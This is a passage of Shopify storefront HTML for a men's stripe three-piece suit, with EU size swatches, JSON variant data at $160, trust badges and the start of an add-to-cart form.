      <div class="color-swatch ">
        <input
          type="radio"
          id="template--26075246854438__main-1-1"
          name="EU Size"
          value="44"
          form="product-form-template--26075246854438__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
              
                
                  <img
                    src="//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&width=200"
                    alt="44"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--26075246854438__main-1-1">
        </label>
        <span class="color-swatch__label">44</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--26075246854438__main-1-2"
          name="EU Size"
          value="46"
          form="product-form-template--26075246854438__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
              
                
                  <img
                    src="//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&width=200"
                    alt="46"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--26075246854438__main-1-2">
        </label>
        <span class="color-swatch__label">46</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--26075246854438__main-1-3"
          name="EU Size"
          value="48"
          form="product-form-template--26075246854438__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&width=200"
                    alt="48"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--26075246854438__main-1-3">
        </label>
        <span class="color-swatch__label">48</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--26075246854438__main-1-4"
          name="EU Size"
          value="50"
          form="product-form-template--26075246854438__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&width=200"
                    alt="50"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--26075246854438__main-1-4">
        </label>
        <span class="color-swatch__label">50</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--26075246854438__main-1-5"
          name="EU Size"
          value="52"
          form="product-form-template--26075246854438__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&width=200"
                    alt="52"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--26075246854438__main-1-5">
        </label>
        <span class="color-swatch__label">52</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--26075246854438__main-1-6"
          name="EU Size"
          value="54"
          form="product-form-template--26075246854438__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&width=200"
                    alt="54"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--26075246854438__main-1-6">
        </label>
        <span class="color-swatch__label">54</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--26075246854438__main-1-7"
          name="EU Size"
          value="56"
          form="product-form-template--26075246854438__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&width=200"
                    alt="56"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--26075246854438__main-1-7">
        </label>
        <span class="color-swatch__label">56</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--26075246854438__main-1-8"
          name="EU Size"
          value="58"
          form="product-form-template--26075246854438__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&width=200"
                    alt="58"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--26075246854438__main-1-8">
        </label>
        <span class="color-swatch__label">58</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--26075246854438__main-1-9"
          name="EU Size"
          value="60"
          form="product-form-template--26075246854438__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&width=200"
                    alt="60"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--26075246854438__main-1-9">
        </label>
        <span class="color-swatch__label">60</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--26075246854438__main-1-10"
          name="EU Size"
          value="62"
          form="product-form-template--26075246854438__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&width=200"
                    alt="62"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--26075246854438__main-1-10">
        </label>
        <span class="color-swatch__label">62</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--26075246854438__main-1-11"
          name="EU Size"
          value="64"
          form="product-form-template--26075246854438__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&width=200"
                    alt="64"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--26075246854438__main-1-11">
        </label>
        <span class="color-swatch__label">64</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--26075246854438__main-1-12"
          name="EU Size"
          value="66"
          form="product-form-template--26075246854438__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&width=200"
                    alt="66"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--26075246854438__main-1-12">
        </label>
        <span class="color-swatch__label">66</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":16546628370505,"title":"42","option1":"42","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 42","public_title":"42","options":["42"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628403273,"title":"44","option1":"44","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 44","public_title":"44","options":["44"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628436041,"title":"46","option1":"46","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 46","public_title":"46","options":["46"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628468809,"title":"48","option1":"48","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 48","public_title":"48","options":["48"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628501577,"title":"50","option1":"50","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 50","public_title":"50","options":["50"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628534345,"title":"52","option1":"52","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 52","public_title":"52","options":["52"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628567113,"title":"54","option1":"54","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 54","public_title":"54","options":["54"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628599881,"title":"56","option1":"56","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 56","public_title":"56","options":["56"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628698185,"title":"58","option1":"58","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 58","public_title":"58","options":["58"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628763721,"title":"60","option1":"60","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 60","public_title":"60","options":["60"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628829257,"title":"62","option1":"62","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 62","public_title":"62","options":["62"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628894793,"title":"64","option1":"64","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 64","public_title":"64","options":["64"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628960329,"title":"66","option1":"66","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 66","public_title":"66","options":["66"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--26075246854438__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--26075246854438__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26075246854438__main"
        class="select__select"
        form="product-form-template--26075246854438__main"
      ><option
            
              selected="selected"
            
            
            value="16546628370505"
          >42 - $160.00</option><option
            
            
            value="16546628403273"
          >44 - $160.00</option><option
            
            
            value="16546628436041"
          >46 - $160.00</option><option
            
            
            value="16546628468809"
          >48 - $160.00</option><option
            
            
            value="16546628501577"
          >50 - $160.00</option><option
            
            
            value="16546628534345"
          >52 - $160.00</option><option
            
            
            value="16546628567113"
          >54 - $160.00</option><option
            
            
            value="16546628599881"
          >56 - $160.00</option><option
            
            
            value="16546628698185"
          >58 - $160.00</option><option
            
            
            value="16546628763721"
          >60 - $160.00</option><option
            
            
            value="16546628829257"
          >62 - $160.00</option><option
            
            
            value="16546628894793"
          >64 - $160.00</option><option
            
            
            value="16546628960329"
          >66 - $160.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div id="shopify-block-ANVhLTVkwaXFFWitTS__essential_trust_badges_app_block_mY4yzA" class="shopify-block shopify-app-block">




  <div data-app-block-banners data-app-block-all-banners>
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="fd0c6a55-0694-4d36-aa87-7a8ad59cbc22"
  style="
        width: 100%;
        padding: 0px min(0px, 0px) 0px;
        border: 0px solid #FFFFFF;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 0px !important;
        margin-bottom: 0px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/sheepmen.myshopify.com/icons8-in-progress.gif');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 34px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 34px;
          width: 34px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #202223;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >In stock, ready to ship
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 14px !important;
          color: #96a4b6 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
        
      
    
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="47c283bc-335c-400f-91f8-6ff1d3810338"
  style="
        width: 100%;
        padding: 0px min(0px, 0px) 0px;
        border: 0px solid #FFFFFF;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 0px !important;
        margin-bottom: 0px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/sheepmen.myshopify.com/truck.gif');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 34px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 34px;
          width: 34px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #202223;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >Free Worldwide Shipping
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 14px !important;
          color: #96a4b6 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
        
      
    
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="705e426c-cb2b-438d-bd50-402bd36e5cef"
  style="
        width: 100%;
        padding: 0px min(0px, 0px) 0px;
        border: 0px solid #FFFFFF;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 0px !important;
        margin-bottom: 0px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/sheepmen.myshopify.com/credit-card.gif');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 34px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 34px;
          width: 34px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #202223;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >30 Days Money-Back Guarantee
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 14px !important;
          color: #96a4b6 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
        
      
    
    
  </div>



</div>

<style>
  #ProductSubmitButton-template--26075246854438__main,
  #SectionAtcBtn-template--26075246854438__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--26075246854438__main {
      --color-button: 0, 0, 0;
    }
  
  
  
  
  
    #SectionAtcBtn-template--26075246854438__main {
      --color-base-accent-1: 0, 0, 0;
      --color-base-outline-button-labels: 0, 0, 0;
    }
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--26075246854438__main"
      class="product-form main-product-form"
      data-section="template--26075246854438__main"
      data-options="EU Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26075246854438__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26075246854438__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="16546628370505"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--26075246854438__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
